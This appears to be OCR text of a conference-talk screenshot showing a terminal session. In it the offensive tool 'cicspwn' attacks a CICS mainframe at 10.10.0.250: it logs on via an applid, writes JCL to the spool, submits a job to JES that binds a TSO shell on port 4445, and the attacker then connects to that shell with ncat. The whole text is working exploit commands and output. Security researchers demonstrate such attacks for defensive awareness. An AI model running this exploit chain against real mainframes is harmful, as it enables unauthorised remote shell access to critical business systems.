 ~/BSidesSD/cicspwn(master) # python ./cicspwn.py -a "logon applid(cicsts52)" -s direct_tso -
-port 4445 10.10.0.250 23
The tool for some CICS p0wning ! Author: @Ayoul3__
[+] Connecting to target 10.10.0.250:23
[*] Access to CICS Terminal is possible with APPID logon applid(cicsts52)
[*] Spool open ! Got token S0000002
[+] Payload set to bind tso at port 4445
[+] Writting JCL to the spool (might take a few seconds)
|******************************| 100.0% Complete
[*] JCL Written successfully to the spool
[*] JOB submitted successfully to JES. Might take a few seconds to execute
~/BSidesSD/cicspwn(master) # ncat -nv 10.10.0.250 root@evilmf-kali